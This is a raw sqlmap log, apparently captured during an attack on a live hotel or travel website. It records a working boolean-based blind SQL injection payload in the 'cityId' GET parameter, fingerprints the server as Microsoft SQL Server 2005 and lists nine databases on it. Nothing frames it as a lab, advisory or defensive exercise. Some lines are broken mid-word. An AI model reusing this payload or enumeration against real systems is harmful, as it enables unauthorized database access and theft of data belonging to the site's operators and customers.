 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: cityId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: sz=7&cityId=0101''
 AND 5458=5458
and
''1''=''1
---
[18:02:36] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[18:02:36] [INFO] fetching database names
[18:02:36] [INFO] fetching number of databases
[18:02:36] [INFO] resumed: 9
[18:02:36] [INFO] resumed: auto_point
[18:02:36] [INFO] resumed: hotel_51
[18:02:36] [INFO] resumed: hotel_9tour_cn
[18:02:36] [INFO] resumed: hotels_copy
[18:02:36] [INFO] resumed: master
[18:02:36] [INFO] resumed: model
[18:02:36] [INFO] resumed: msdb
[18:02:36] [INFO] resumed: tempdb
[18:02:36] [INFO] resumed: www_mapdata_com
available databases [9]:
[*] auto_point
[*] hotel_51
[*] hotel_9tour_cn
[*] hotels_copy
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_mapdata_com